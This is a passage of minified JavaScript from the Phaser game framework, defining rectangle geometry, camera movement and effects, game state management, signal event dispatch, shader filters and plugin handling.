W.Rectangle.intersects(this,t)},intersectsRaw:function(t,e,i,s,r){return W.Rectangle.intersectsRaw(this,t,e,i,s,r)},union:function(t,e){return W.Rectangle.union(this,t,e)},random:function(t){return void 0===t&&(t=new W.Point),t.x=this.randomX,t.y=this.randomY,t},getPoint:function(t,e){switch(void 0===e&&(e=new W.Point),t){default:case W.TOP_LEFT:return e.set(this.x,this.y);case W.TOP_CENTER:return e.set(this.centerX,this.y);case W.TOP_RIGHT:return e.set(this.right,this.y);case W.LEFT_CENTER:return e.set(this.x,this.centerY);case W.CENTER:return e.set(this.centerX,this.centerY);case W.RIGHT_CENTER:return e.set(this.right,this.centerY);case W.BOTTOM_LEFT:return e.set(this.x,this.bottom);case W.BOTTOM_CENTER:return e.set(this.centerX,this.bottom);case W.BOTTOM_RIGHT:return e.set(this.right,this.bottom)}},sides:function(t,e,i,s){arguments.length||(t=new W.Line,e=new W.Line,i=new W.Line,s=new W.Line);var r=this.x,n=this.y,a=this.right,o=this.bottom;return t.setTo(r,n,a,n),e.setTo(a,n,a,o),i.setTo(r,o,a,o),s.setTo(r,n,r,o),arguments.length?null:[t,e,i,s]},toString:function(){return"[{Rectangle (x="+this.x+" y="+this.y+" width="+this.width+" height="+this.height+" empty="+this.empty+")}]"}},Object.defineProperty(W.Rectangle.prototype,"halfWidth",{get:function(){return Math.round(this.width/2)}}),Object.defineProperty(W.Rectangle.prototype,"halfHeight",{get:function(){return Math.round(this.height/2)}}),Object.defineProperty(W.Rectangle.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){t<=this.y?this.height=0:this.height=t-this.y}}),Object.defineProperty(W.Rectangle.prototype,"bottomLeft",{get:function(){return new W.Point(this.x,this.bottom)},set:function(t){this.x=t.x,this.bottom=t.y}}),Object.defineProperty(W.Rectangle.prototype,"bottomRight",{get:function(){return new W.Point(this.right,this.bottom)},set:function(t){this.right=t.x,this.bottom=t.y}}),Object.defineProperty(W.Rectangle.prototype,"left",{get:function(){return this.x},set:function(t){t>=this.right?this.width=0:this.width=this.right-t,this.x=t}}),Object.defineProperty(W.Rectangle.prototype,"right",{get:function(){return this.x+this.width},set:function(t){t<=this.x?this.width=0:this.width=t-this.x}}),Object.defineProperty(W.Rectangle.prototype,"volume",{get:function(){return this.width*this.height}}),Object.defineProperty(W.Rectangle.prototype,"perimeter",{get:function(){return 2*this.width+2*this.height}}),Object.defineProperty(W.Rectangle.prototype,"centerX",{get:function(){return this.x+this.halfWidth},set:function(t){this.x=t-this.halfWidth}}),Object.defineProperty(W.Rectangle.prototype,"centerY",{get:function(){return this.y+this.halfHeight},set:function(t){this.y=t-this.halfHeight}}),Object.defineProperty(W.Rectangle.prototype,"randomX",{get:function(){return this.x+Math.random()*this.width}}),Object.defineProperty(W.Rectangle.prototype,"randomY",{get:function(){return this.y+Math.random()*this.height}}),Object.defineProperty(W.Rectangle.prototype,"top",{get:function(){return this.y},set:function(t){t>=this.bottom?(this.height=0,this.y=t):this.height=this.bottom-t}}),Object.defineProperty(W.Rectangle.prototype,"topLeft",{get:function(){return new W.Point(this.x,this.y)},set:function(t){this.x=t.x,this.y=t.y}}),Object.defineProperty(W.Rectangle.prototype,"topRight",{get:function(){return new W.Point(this.x+this.width,this.y)},set:function(t){this.right=t.x,this.y=t.y}}),Object.defineProperty(W.Rectangle.prototype,"empty",{get:function(){return!this.width||!this.height},set:function(t){!0===t&&this.setTo(0,0,0,0)}}),W.Rectangle.prototype.constructor=W.Rectangle,W.Rectangle.inflate=function(t,e,i){return t.x-=e,t.width+=2*e,t.y-=i,t.height+=2*i,t},W.Rectangle.inflatePoint=function(t,e){return W.Rectangle.inflate(t,e.x,e.y)},W.Rectangle.size=function(t,e){return null==e?e=new W.Point(t.width,t.height):e.setTo(t.width,t.height),e},W.Rectangle.clone=function(t,e){return null==e?e=new W.Rectangle(t.x,t.y,t.width,t.height):e.setTo(t.x,t.y,t.width,t.height),e},W.Rectangle.createFromBounds=function(t,e){return null==e&&(e=new W.Rectangle(t.x,t.y,t.width,t.height)),e.copyFromBounds(t)},W.Rectangle.contains=function(t,e,i){return!(t.width<=0||t.height<=0)&&(e>=t.x&&e<t.right&&i>=t.y&&i<t.bottom)},W.Rectangle.containsRaw=function(t,e,i,s,r,n){return t<=r&&r<t+i&&e<=n&&n<e+s},W.Rectangle.containsPoint=function(t,e){return W.Rectangle.contains(t,e.x,e.y)},W.Rectangle.containsRect=function(t,e){return!(t.volume>e.volume)&&(t.x>=e.x&&t.y>=e.y&&t.right<e.right&&t.bottom<e.bottom)},W.Rectangle.equals=function(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height},W.Rectangle.sameDimensions=function(t,e){return t.width===e.width&&t.height===e.height},W.Rectangle.intersection=function(t,e,i){return void 0===i&&(i=new W.Rectangle),W.Rectangle.intersects(t,e)&&(i.x=Math.max(t.x,e.x),i.y=Math.max(t.y,e.y),i.width=Math.min(t.right,e.right)-i.x,i.height=Math.min(t.bottom,e.bottom)-i.y),i},W.Rectangle.intersects=function(t,e){return!(t.width<=0||t.height<=0||e.width<=0||e.height<=0)&&!(t.right<e.x||t.bottom<e.y||t.x>e.right||t.y>e.bottom)},W.Rectangle.intersectsRaw=function(t,e,i,s,r,n){return void 0===n&&(n=0),!(e>t.right+n||i<t.left-n||s>t.bottom+n||r<t.top-n)},W.Rectangle.union=function(t,e,i){return void 0===i&&(i=new W.Rectangle),i.setTo(Math.min(t.x,e.x),Math.min(t.y,e.y),Math.max(t.right,e.right)-Math.min(t.left,e.left),Math.max(t.bottom,e.bottom)-Math.min(t.top,e.top))},W.Rectangle.aabb=function(t,e){void 0===e&&(e=new W.Rectangle);var i=Number.NEGATIVE_INFINITY,s=Number.POSITIVE_INFINITY,r=Number.NEGATIVE_INFINITY,n=Number.POSITIVE_INFINITY;return t.forEach(function(t){t.x>i&&(i=t.x),t.x<s&&(s=t.x),t.y>r&&(r=t.y),t.y<n&&(n=t.y)}),e.setTo(s,n,i-s,r-n),e},PIXI.Rectangle=W.Rectangle,W.EmptyRectangle=new W.Rectangle(0,0,0,0),W.RoundedRectangle=function(t,e,i,s,r){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s=0),void 0===r&&(r=20),this.x=t,this.y=e,this.width=i,this.height=s,this.radius=r||20,this.type=W.ROUNDEDRECTANGLE},W.RoundedRectangle.prototype={clone:function(){return new W.RoundedRectangle(this.x,this.y,this.width,this.height,this.radius)},contains:function(t,e){if(this.width<=0||this.height<=0)return!1;var i=this.x;if(i<=t&&t<=i+this.width){var s=this.y;if(s<=e&&e<=s+this.height)return!0}return!1}},W.RoundedRectangle.prototype.constructor=W.RoundedRectangle,PIXI.RoundedRectangle=W.RoundedRectangle,W.Camera=function(t,e,i,s,r,n){this.game=t,this.world=t.world,this.id=0,this.view=new W.Rectangle(i,s,r,n),this.bounds=new W.Rectangle(i,s,r,n),this.deadzone=null,this.visible=!0,this.roundPx=!0,this.atLimit={x:!1,y:!1},this.target=null,this.displayObject=null,this.scale=null,this.totalInView=0,this.lerp=new W.Point(1,1),this.onShakeComplete=new W.Signal,this.onFlashComplete=new W.Signal,this.onFadeComplete=new W.Signal,this.fx=null,this._targetPosition=new W.Point,this._edge=0,this._position=new W.Point,this._shake={intensity:0,duration:0,horizontal:!1,vertical:!1,shakeBounds:!0,x:0,y:0},this._fxDuration=0,this._fxType=0,this._fixedView=new W.Rectangle},W.Camera.FOLLOW_LOCKON=0,W.Camera.FOLLOW_PLATFORMER=1,W.Camera.FOLLOW_TOPDOWN=2,W.Camera.FOLLOW_TOPDOWN_TIGHT=3,W.Camera.SHAKE_BOTH=4,W.Camera.SHAKE_HORIZONTAL=5,W.Camera.SHAKE_VERTICAL=6,W.Camera.ENABLE_FX=!0,W.Camera.FLASH=0,W.Camera.FADE_OUT=1,W.Camera.FADE_IN=2,W.Camera.prototype={boot:function(){this.displayObject=this.game.world,this.scale=this.game.world.scale,this.game.camera=this,W.Graphics&&W.Camera.ENABLE_FX&&(this.fx=new W.Graphics(this.game),this.game.stage.addChild(this.fx))},preUpdate:function(){this.totalInView=0},follow:function(t,e,i,s){var r;switch(void 0===e&&(e=W.Camera.FOLLOW_LOCKON),void 0===i&&(i=1),void 0===s&&(s=1),this.target=t,this.lerp.set(i,s),e){case W.Camera.FOLLOW_PLATFORMER:var n=this.width/8,a=this.height/3;this.deadzone=new W.Rectangle((this.width-n)/2,(this.height-a)/2-.25*a,n,a);break;case W.Camera.FOLLOW_TOPDOWN:r=Math.max(this.width,this.height)/4,this.deadzone=new W.Rectangle((this.width-r)/2,(this.height-r)/2,r,r);break;case W.Camera.FOLLOW_TOPDOWN_TIGHT:r=Math.max(this.width,this.height)/8,this.deadzone=new W.Rectangle((this.width-r)/2,(this.height-r)/2,r,r);break;case W.Camera.FOLLOW_LOCKON:default:this.deadzone=null}},unfollow:function(){this.target=null},focusOn:function(t){this.setPosition(Math.round(t.x-this.view.halfWidth),Math.round(t.y-this.view.halfHeight))},focusOnXY:function(t,e){this.setPosition(Math.round(t-this.view.halfWidth),Math.round(e-this.view.halfHeight))},shake:function(t,e,i,s,r){return void 0===t&&(t=.05),void 0===e&&(e=500),void 0===i&&(i=!0),void 0===s&&(s=W.Camera.SHAKE_BOTH),void 0===r&&(r=!0),!(!i&&0<this._shake.duration)&&(this._shake.intensity=t,this._shake.duration=e,this._shake.shakeBounds=r,this._shake.x=0,this._shake.y=0,this._shake.horizontal=s===W.Camera.SHAKE_BOTH||s===W.Camera.SHAKE_HORIZONTAL,this._shake.vertical=s===W.Camera.SHAKE_BOTH||s===W.Camera.SHAKE_VERTICAL,!0)},flash:function(t,e,i,s){return void 0===t&&(t=16777215),void 0===e&&(e=500),void 0===i&&(i=!1),void 0===s&&(s=1),!(!this.fx||!i&&0<this._fxDuration)&&(this.fx.clear(),this.fx.beginFill(t,s),this.fx.drawRect(0,0,this.width,this.height),this.fx.endFill(),this.fx.alpha=1,this._fxDuration=e,!(this._fxType=0))},fade:function(t,e,i,s){return this.fadeEffect(t,e,i,s,W.Camera.FADE_OUT)},fadeIn:function(t,e,i,s){return this.fadeEffect(t,e,i,s,W.Camera.FADE_IN)},fadeEffect:function(t,e,i,s,r){if(void 0===t&&(t=0),void 0===e&&(e=500),void 0===i&&(i=!1),void 0===s&&(s=1),!this.fx||!i&&0<this._fxDuration)return!1;if(this.fx.clear(),this.fx.beginFill(t,s),this.fx.drawRect(0,0,this.width,this.height),this.fx.endFill(),r<1||2<r)throw new Error("Wrong `type` argument");return this.fx.alpha=r===W.Camera.FADE_IN?1:0,this._fxDuration=e,this._fxType=r,!0},update:function(){0<this._fxDuration&&this.updateFX(),0<this._shake.duration&&this.updateShake(),this.bounds&&this.checkBounds(),this.roundPx&&(this.view.floor(),this._shake.x=Math.floor(this._shake.x),this._shake.y=Math.floor(this._shake.y)),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},updateFX:function(){this._fxType===W.Camera.FLASH?(this.fx.alpha-=this.game.time.delta/this._fxDuration,this.fx.alpha<=0&&(this._fxDuration=0,this.fx.alpha=0,this.onFlashComplete.dispatch())):this._fxType===W.Camera.FADE_IN?(this.fx.alpha-=this.game.time.delta/this._fxDuration,this.fx.alpha<=0&&(this._fxDuration=0,this.fx.alpha=0,this.onFadeComplete.dispatch())):(this.fx.alpha+=this.game.time.delta/this._fxDuration,1<=this.fx.alpha&&(this._fxDuration=0,this.fx.alpha=1,this.onFadeComplete.dispatch()))},updateShake:function(){this._shake.duration-=this.game.time.delta,this._shake.duration<=0?(this.onShakeComplete.dispatch(),this._shake.x=0,this._shake.y=0):(this._shake.horizontal&&(this._shake.x=this.game.rnd.frac()*this._shake.intensity*this.view.width*2-this._shake.intensity*this.view.width),this._shake.vertical&&(this._shake.y=this.game.rnd.frac()*this._shake.intensity*this.view.height*2-this._shake.intensity*this.view.height))},updateTarget:function(){this._targetPosition.x=this.view.x+this.target.worldPosition.x,this._targetPosition.y=this.view.y+this.target.worldPosition.y,this.deadzone?(this._edge=this._targetPosition.x-this.view.x,this._edge<this.deadzone.left?this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.deadzone.left,this.lerp.x):this._edge>this.deadzone.right&&(this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.deadzone.right,this.lerp.x)),this._edge=this._targetPosition.y-this.view.y,this._edge<this.deadzone.top?this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.deadzone.top,this.lerp.y):this._edge>this.deadzone.bottom&&(this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.deadzone.bottom,this.lerp.y))):(this.view.x=this.game.math.linear(this.view.x,this._targetPosition.x-this.view.halfWidth,this.lerp.x),this.view.y=this.game.math.linear(this.view.y,this._targetPosition.y-this.view.halfHeight,this.lerp.y)),this.bounds&&this.checkBounds(),this.roundPx&&this.view.floor(),this.displayObject.position.x=-this.view.x,this.displayObject.position.y=-this.view.y},setBoundsToWorld:function(){this.bounds&&this.bounds.copyFrom(this.game.world.bounds)},checkBounds:function(){this.atLimit.x=!1,this.atLimit.y=!1;var t=this.view.x+this._shake.x,e=this.view.right+this._shake.x,i=this.view.y+this._shake.y,s=this.view.bottom+this._shake.y;t<=this.bounds.x*this.scale.x?(this.atLimit.x=!0,this.view.x=this.bounds.x*this.scale.x,this._shake.shakeBounds||(this._shake.x=0)):e>=this.bounds.right*this.scale.x&&(this.atLimit.x=!0,this.view.x=this.bounds.right*this.scale.x-this.width,this._shake.shakeBounds||(this._shake.x=0)),i<=this.bounds.top*this.scale.y?(this.atLimit.y=!0,this.view.y=this.bounds.top*this.scale.y,this._shake.shakeBounds||(this._shake.y=0)):s>=this.bounds.bottom*this.scale.y&&(this.atLimit.y=!0,this.view.y=this.bounds.bottom*this.scale.y-this.height,this._shake.shakeBounds||(this._shake.y=0))},setPosition:function(t,e){this.view.x=t,this.view.y=e,this.bounds&&this.checkBounds()},setSize:function(t,e){this.view.width=t,this.view.height=e},reset:function(){this.target=null,this.view.x=0,this.view.y=0,this._shake.duration=0,this._shake.x=0,this._shake.y=0,this.resetFX()},resetFX:function(){this.fx&&(this.fx.clear(),this.fx.alpha=0),this._fxDuration=0}},W.Camera.prototype.constructor=W.Camera,Object.defineProperty(W.Camera.prototype,"x",{get:function(){return this.view.x},set:function(t){this.view.x=t,this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"y",{get:function(){return this.view.y},set:function(t){this.view.y=t,this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"position",{get:function(){return this._position.set(this.view.x,this.view.y),this._position},set:function(t){void 0!==t.x&&(this.view.x=t.x),void 0!==t.y&&(this.view.y=t.y),this.bounds&&this.checkBounds()}}),Object.defineProperty(W.Camera.prototype,"width",{get:function(){return this.view.width},set:function(t){this.view.width=t}}),Object.defineProperty(W.Camera.prototype,"height",{get:function(){return this.view.height},set:function(t){this.view.height=t}}),Object.defineProperty(W.Camera.prototype,"shakeIntensity",{get:function(){return this._shake.intensity},set:function(t){this._shake.intensity=t}}),Object.defineProperty(W.Camera.prototype,"fixedView",{get:function(){return this._fixedView.setTo(0,0,this.view.width,this.view.height),this._fixedView}}),Object.defineProperty(W.Camera.prototype,"centerX",{get:function(){return this.x+.5*this.width}}),Object.defineProperty(W.Camera.prototype,"centerY",{get:function(){return this.y+.5*this.height}}),W.State=function(){this.game=null,this.key="",this.add=null,this.make=null,this.camera=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.sound=null,this.scale=null,this.stage=null,this.state=null,this.time=null,this.tweens=null,this.world=null,this.particles=null,this.physics=null,this.rnd=null},W.State.prototype={init:function(){},preload:function(){},loadUpdate:function(){},loadRender:function(){},create:function(){},update:function(){},postUpdate:function(){},preRender:function(){},render:function(){},resize:function(){},paused:function(){},resumed:function(){},pauseUpdate:function(){},shutdown:function(){}},W.State.prototype.constructor=W.State,W.StateManager=function(t,e){this.game=t,this.states={},(this._pendingState=null)!=e&&(this._pendingState=e),this._clearWorld=!1,this._clearCache=!1,this._created=!1,this._args=[],this.current="",this.onStateChange=new W.Signal,this.onInitCallback=null,this.onPreloadCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPreRenderCallback=null,this.onLoadUpdateCallback=null,this.onLoadRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.onShutDownCallback=null},W.StateManager.prototype={boot:function(){this.game.onPause.add(this.pause,this),this.game.onResume.add(this.resume,this),null!==this._pendingState&&"string"!=typeof this._pendingState&&this.add("default",this._pendingState,!0)},add:function(t,e,i){var s;return void 0===i&&(i=!1),e instanceof W.State?s=e:"object"==typeof e?(s=e).game=this.game:"function"==typeof e&&(s=new e(this.game)),this.states[t]=s,i&&(this.game.isBooted?this.start(t):this._pendingState=t),s},remove:function(t){this.current===t&&(this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onPreRenderCallback=null,this.onRenderCallback=null,this.onResizeCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null),delete this.states[t]},start:function(t,e,i){void 0===e&&(e=!0),void 0===i&&(i=!1),this.checkState(t)&&(this._pendingState=t,this._clearWorld=e,this._clearCache=i,3<arguments.length&&(this._args=Array.prototype.splice.call(arguments,3)))},restart:function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!1),this._pendingState=this.current,this._clearWorld=t,this._clearCache=e,2<arguments.length&&(this._args=Array.prototype.slice.call(arguments,2))},dummy:function(){},preUpdate:function(){if(this._pendingState&&this.game.isBooted){if(this.clearCurrentState(),this.setCurrentState(this._pendingState),this.current!==this._pendingState)return;this._pendingState=null,this.onPreloadCallback?(this.game.load.reset(!0),this.onPreloadCallback.call(this.callbackContext,this.game),0===this.game.load.totalQueuedFiles()&&0===this.game.load.totalQueuedPacks()?this.loadComplete():this.game.load.start()):this.loadComplete()}},clearCurrentState:function(){this.current&&(this.onShutDownCallback&&this.onShutDownCallback.call(this.callbackContext,this.game),this.game.tweens.removeAll(),this.game.camera.reset(),this.game.input.reset(!0),this.game.physics.clear(),this.game.time.removeAll(),this.game.scale.reset(this._clearWorld),this.game.debug&&this.game.debug.reset(),this._clearWorld&&(this.game.world.shutdown(),this._clearCache&&this.game.cache.destroy()))},checkState:function(t){var e=this.states[t];return e?!!(e.preload||e.create||e.update||e.render)||(console.warn("Invalid Phaser State object given. Must contain at least one of the required functions: preload, create, update or render"),!1):(console.warn("Phaser.StateManager - No state found with the key: "+t),!1)},link:function(t){var e=this.states[t];e.game=this.game,e.add=this.game.add,e.make=this.game.make,e.camera=this.game.camera,e.cache=this.game.cache,e.input=this.game.input,e.load=this.game.load,e.math=this.game.math,e.sound=this.game.sound,e.scale=this.game.scale,e.state=this,e.stage=this.game.stage,e.time=this.game.time,e.tweens=this.game.tweens,e.world=this.game.world,e.particles=this.game.particles,e.rnd=this.game.rnd,e.physics=this.game.physics,e.key=t},unlink:function(t){var e=this.states[t];e&&(e.game=null,e.add=null,e.make=null,e.camera=null,e.cache=null,e.input=null,e.load=null,e.math=null,e.sound=null,e.scale=null,e.state=null,e.stage=null,e.time=null,e.tweens=null,e.world=null,e.particles=null,e.rnd=null,e.physics=null)},setCurrentState:function(t){var e=this.current,i=this.states[t];this.callbackContext=i,this.link(t),this.onInitCallback=i.init||this.dummy,this.onPreloadCallback=i.preload||null,this.onLoadRenderCallback=i.loadRender||null,this.onLoadUpdateCallback=i.loadUpdate||null,this.onCreateCallback=i.create||null,this.onUpdateCallback=i.update||null,this.onPostUpdateCallback=i.postUpdate||null,this.onPreRenderCallback=i.preRender||null,this.onRenderCallback=i.render||null,this.onResizeCallback=i.resize||null,this.onPausedCallback=i.paused||null,this.onResumedCallback=i.resumed||null,this.onPauseUpdateCallback=i.pauseUpdate||null,this.onShutDownCallback=i.shutdown||this.dummy,""!==this.current&&this.game.physics.reset(),this.current=t,this._created=!1,this.onStateChange.dispatch(this.current,e),this.onInitCallback.apply(this.callbackContext,this._args),t===this._pendingState&&(this._args=[]),this.game._kickstart=!0},getCurrentState:function(){return this.states[this.current]},loadComplete:function(){!1===this._created&&this.onCreateCallback?(this._created=!0,this.onCreateCallback.call(this.callbackContext,this.game)):this._created=!0},loadUpdate:function(){!1===this._created&&this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},pause:function(){this._created&&this.onPausedCallback&&this.onPausedCallback.call(this.callbackContext,this.game)},resume:function(){this._created&&this.onResumedCallback&&this.onResumedCallback.call(this.callbackContext,this.game)},update:function(){this._created?this.onUpdateCallback&&this.onUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},postUpdate:function(){this._created&&this.onPostUpdateCallback&&this.onPostUpdateCallback.call(this.callbackContext,this.game)},pauseUpdate:function(){this._created?this.onPauseUpdateCallback&&this.onPauseUpdateCallback.call(this.callbackContext,this.game):this.onLoadUpdateCallback&&this.onLoadUpdateCallback.call(this.callbackContext,this.game)},preRender:function(){this._created&&this.onPreRenderCallback&&this.onPreRenderCallback.call(this.callbackContext,this.game)},resize:function(t,e){this.onResizeCallback&&this.onResizeCallback.call(this.callbackContext,t,e)},render:function(){this._created?this.onRenderCallback&&(this.game.renderType===W.CANVAS?(this.game.context.save(),this.game.context.setTransform(1,0,0,1,0,0),this.onRenderCallback.call(this.callbackContext,this.game),this.game.context.restore()):this.onRenderCallback.call(this.callbackContext,this.game)):this.onLoadRenderCallback&&this.onLoadRenderCallback.call(this.callbackContext,this.game)},destroy:function(){this._clearWorld=!0,this._clearCache=!0,this.clearCurrentState(),this.callbackContext=null,this.onInitCallback=null,this.onShutDownCallback=null,this.onPreloadCallback=null,this.onLoadRenderCallback=null,this.onLoadUpdateCallback=null,this.onCreateCallback=null,this.onUpdateCallback=null,this.onPostUpdateCallback=null,this.onRenderCallback=null,this.onPausedCallback=null,this.onResumedCallback=null,this.onPauseUpdateCallback=null,this.game=null,this.states={},this._pendingState=null,this.current=""}},W.StateManager.prototype.constructor=W.StateManager,Object.defineProperty(W.StateManager.prototype,"created",{get:function(){return this._created}}),W.Signal=function(){},W.Signal.prototype={_bindings:null,_prevParams:null,memorize:!1,_shouldPropagate:!0,active:!0,_boundDispatch:!1,validateListener:function(t,e){if("function"!=typeof t)throw new Error("Phaser.Signal: listener is a required param of {fn}() and should be a Function.".replace("{fn}",e))},_registerListener:function(t,e,i,s,r){var n,a=this._indexOfListener(t,i);if(-1!==a){if((n=this._bindings[a]).isOnce()!==e)throw new Error("You cannot add"+(e?"":"Once")+"() then add"+(e?"Once":"")+"() the same listener without removing the relationship first.")}else n=new W.SignalBinding(this,t,e,i,s,r),this._addBinding(n);return this.memorize&&this._prevParams&&n.execute(this._prevParams),n},_addBinding:function(t){this._bindings||(this._bindings=[]);for(var e=this._bindings.length;e--,this._bindings[e]&&t._priority<=this._bindings[e]._priority;);this._bindings.splice(e+1,0,t)},_indexOfListener:function(t,e){if(!this._bindings)return-1;void 0===e&&(e=null);for(var i,s=this._bindings.length;s--;)if((i=this._bindings[s])._listener===t&&i.context===e)return s;return-1},has:function(t,e){return-1!==this._indexOfListener(t,e)},add:function(t,e,i){this.validateListener(t,"add");var s=[];if(3<arguments.length)for(var r=3;r<arguments.length;r++)s.push(arguments[r]);return this._registerListener(t,!1,e,i,s)},addOnce:function(t,e,i){this.validateListener(t,"addOnce");var s=[];if(3<arguments.length)for(var r=3;r<arguments.length;r++)s.push(arguments[r]);return this._registerListener(t,!0,e,i,s)},remove:function(t,e){this.validateListener(t,"remove");var i=this._indexOfListener(t,e);return-1!==i&&(this._bindings[i]._destroy(),this._bindings.splice(i,1)),t},removeAll:function(t){if(void 0===t&&(t=null),this._bindings){for(var e=this._bindings.length;e--;)t?this._bindings[e].context===t&&(this._bindings[e]._destroy(),this._bindings.splice(e,1)):this._bindings[e]._destroy();t||(this._bindings.length=0)}},getNumListeners:function(){return this._bindings?this._bindings.length:0},halt:function(){this._shouldPropagate=!1},dispatch:function(){if(this.active&&(this._bindings||this.memorize)){var t=Array.prototype.slice.call(arguments);this.memorize&&(this._prevParams=t);var e=this._bindings?this._bindings.length:0;if(e){var i=this._bindings.slice();for(this._shouldPropagate=!0;i[--e]&&this._shouldPropagate&&!1!==i[e].execute(t););}}},forget:function(){this._prevParams&&(this._prevParams=null)},dispose:function(){this.removeAll(),this._bindings=null,this._prevParams&&(this._prevParams=null)},toString:function(){return"[Phaser.Signal active:"+this.active+" numListeners:"+this.getNumListeners()+"]"}},Object.defineProperty(W.Signal.prototype,"boundDispatch",{get:function(){var t=this;return this._boundDispatch||(this._boundDispatch=function(){return t.dispatch.apply(t,arguments)})}}),W.Signal.prototype.constructor=W.Signal,W.SignalBinding=function(t,e,i,s,r,n){this._listener=e,i&&(this._isOnce=!0),null!=s&&(this.context=s),this._signal=t,r&&(this._priority=r),n&&n.length&&(this._args=n)},W.SignalBinding.prototype={context:null,_isOnce:!1,_priority:0,_args:null,callCount:0,active:!0,params:null,execute:function(t){var e,i;return this.active&&this._listener&&(i=this.params?this.params.concat(t):t,this._args&&(i=i.concat(this._args)),e=this._listener.apply(this.context,i),this.callCount++,this._isOnce&&this.detach()),e},detach:function(){return this.isBound()?this._signal.remove(this._listener,this.context):null},isBound:function(){return!!this._signal&&!!this._listener},isOnce:function(){return this._isOnce},getListener:function(){return this._listener},getSignal:function(){return this._signal},_destroy:function(){delete this._signal,delete this._listener,delete this.context},toString:function(){return"[Phaser.SignalBinding isOnce:"+this._isOnce+", isBound:"+this.isBound()+", active:"+this.active+"]"}},W.SignalBinding.prototype.constructor=W.SignalBinding,W.Filter=function(t,e,i){this.game=t,this.type=W.WEBGL_FILTER,this.passes=[this],this.shaders=[],this.dirty=!0,this.padding=0,this.prevPoint=new W.Point;var s=new Date;if(this.uniforms={resolution:{type:"2f",value:{x:256,y:256}},time:{type:"1f",value:0},mouse:{type:"2f",value:{x:0,y:0}},date:{type:"4fv",value:[s.getFullYear(),s.getMonth(),s.getDate(),60*s.getHours()*60+60*s.getMinutes()+s.getSeconds()]},sampleRate:{type:"1f",value:44100},iChannel0:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel1:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel2:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel3:{type:"sampler2D",value:null,textureData:{repeat:!0}}},e)for(var r in e)this.uniforms[r]=e[r];"string"==typeof i&&(i=i.split("\n")),this.fragmentSrc=i||[]},W.Filter.prototype={init:function(){},setResolution:function(t,e){this.uniforms.resolution.value.x=t,this.uniforms.resolution.value.y=e},update:function(t){if(t){var e=t.x/this.game.width,i=1-t.y/this.game.height;e===this.prevPoint.x&&i===this.prevPoint.y||(this.uniforms.mouse.value.x=e.toFixed(2),this.uniforms.mouse.value.y=i.toFixed(2),this.prevPoint.set(e,i))}this.uniforms.time.value=this.game.time.totalElapsedSeconds()},addToWorld:function(t,e,i,s,r,n){void 0===r&&(r=0),void 0===n&&(n=0),null!=i?this.width=i:i=this.width,null!=s?this.height=s:s=this.height;var a=this.game.add.image(t,e,W.Cache.DEFAULT);return a.width=i,a.height=s,a.anchor.set(r,n),a.filters=[this],a},syncUniforms:function(){for(var t=0;t<this.shaders.length;t++)this.shaders[t].dirty=!0},destroy:function(){this.passes.length=0,this.shaders.length=0,this.fragmentSrc.length=0,this.game=null,this.uniforms=null,this.prevPoint=null}},W.Filter.prototype.constructor=W.Filter,Object.defineProperty(W.Filter.prototype,"width",{get:function(){return this.uniforms.resolution.value.x},set:function(t){this.uniforms.resolution.value.x=t}}),Object.defineProperty(W.Filter.prototype,"height",{get:function(){return this.uniforms.resolution.value.y},set:function(t){this.uniforms.resolution.value.y=t}}),W.Plugin=function(t,e){void 0===e&&(e=null),this.game=t,this.parent=e,this.active=!1,this.visible=!1,this.hasPreUpdate=!1,this.hasUpdate=!1,this.hasPostUpdate=!1,this.hasRender=!1,this.hasPostRender=!1},W.Plugin.prototype={preUpdate:function(){},update:function(){},render:function(){},postRender:function(){},destroy:function(){this.game=null,this.parent=null,this.active=!1,this.visible=!1}},W.Plugin.prototype.constructor=W.Plugin,W.PluginManager=function(t){this.game=t,this.plugins=[],this._len=0,this._i=0},W.PluginManager.prototype={add:function(t){var e=Array.prototype.slice.call(arguments,1),i=!1;return"function"==typeof t?t=new t(this.game,this):(t.game=this.game,t.parent=this),"function"==typeof t.preUpdate&&(i=t.hasPreUpdate=!0),"function"==typeof t.update&&(i=t.hasUpdate=!0),"function"==typeof t.postUpdate&&(i=t.hasPostUpdate=!0),"function"==typeof t.render&&(i=t.hasRender=!0),"function"==typeof t.postRender&&(i=t.hasPostRender=!0),i?((t.hasPreUpdate||t.hasUpdate||t.hasPostUpdate)&&(t.active=!0),(t.hasRender||t.hasPostRender)&&(t.visible=!0),this._len=this.plugins.push(t),"function"==typeof t.init&&t.init.apply(t,e),t):null},remove:function(t,e){for(void 0===e&&(e=!0),this._i=this._len;this._i--;)if(this.plugins[this._i]===t)return e&&t.destroy(),this.plugins.splice(this._i,1),void 